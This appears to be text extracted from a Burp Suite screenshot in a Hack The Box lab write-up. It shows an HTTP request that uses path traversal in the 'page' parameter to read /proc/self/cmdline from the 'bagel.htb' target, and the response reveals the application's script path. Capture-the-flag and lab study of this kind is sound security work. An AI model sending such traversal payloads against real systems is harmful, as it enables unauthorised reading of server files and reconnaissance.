 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../../../../proc/self/cmdline HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Fri, 26 May 2023 15:08:30 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 35
7 Last-Modified: Fri, 26 May 2023 13:15:18 GMT
8 Cache-Control: no-cache
9 ETag: "1685106918.7191954-0-515380639"
10 Date: Fri, 26 May 2023 15:08:30 GMT
11 Connection: close
12
13 python3/home/developer/app/app.py